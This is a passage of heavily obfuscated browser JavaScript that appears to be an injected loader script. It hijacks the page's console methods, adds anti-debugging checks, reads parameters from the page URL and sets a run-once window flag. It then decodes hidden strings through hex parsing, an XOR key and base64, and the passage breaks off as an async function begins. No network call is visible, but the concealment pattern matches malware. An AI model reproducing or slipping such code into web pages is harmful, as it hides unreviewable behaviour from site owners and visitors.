-0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return _0xb9b97f[_0x5dd701('o5wq',0x1e8,0x149,0x254,0xf3)](_0x3e6252,_0x420267);},'ECmVA':_0xb9b97f[_0x2b5514(0x504,'@U%U',0x657,0x5d2,0x72e)],'MCctL':_0xb9b97f[_0x1cbefa(0x2a5,'*]37',0x228,0x25d,0x328)],'COIYF':function(_0x537217){function _0x371afb(_0x25748f,_0x5f0929,_0x2ac3f2,_0x308907,_0x45b9db){return _0x1cbefa(_0x45b9db- -0x44,_0x308907,_0x2ac3f2-0x148,_0x308907-0x157,_0x45b9db-0x1d0);}return _0xb9b97f[_0x371afb(0x76,0x1ce,0x18b,'*]37',0x15a)](_0x537217);},'WKkgq':_0xb9b97f[_0x1cbefa(0x246,'0nfE',0x2ee,0x255,0x1f3)],'HshQm':_0xb9b97f[_0x3bf416(0x1aa,'VvzZ',-0x80,0x84,0x7a)],'PmpxG':_0xb9b97f[_0x2b5514(0x43b,'*F6m',0x31a,0x46f,0x396)],'vjuLJ':_0xb9b97f[_0x1cbefa(0x24c,'g7$h',0x25f,0x13d,0x368)],'egeDI':_0xb9b97f[_0x3bf416(-0x82,'ctre',-0x94,0x68,0xb3)],'HuUFv':_0xb9b97f[_0x5780ee(0x191,0x1cc,0xdd,0x88,'RF4p')],'zNAFa':_0xb9b97f[_0x2b5514(0x365,'qqZ!',0x546,0x477,0x5e8)],'kNrBU':function(_0x4b4bbc,_0x23f3f0){function _0xc65d00(_0x3409c2,_0x15eb5b,_0x35956c,_0x47e2af,_0x38d723){return _0x460c5a(_0x3409c2-0xc2,_0x15eb5b-0x96,_0x3409c2,_0x35956c- -0x2e4,_0x38d723-0x145);}return 